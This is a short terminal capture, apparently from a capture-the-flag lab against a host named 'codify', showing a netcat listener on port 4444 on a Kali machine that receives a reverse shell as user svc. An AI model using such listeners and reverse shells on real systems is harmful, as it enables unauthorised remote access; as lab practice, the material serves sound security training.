 ┌──(blacklotus㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.255.129 50580
bash: cannot set terminal process group (1249): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$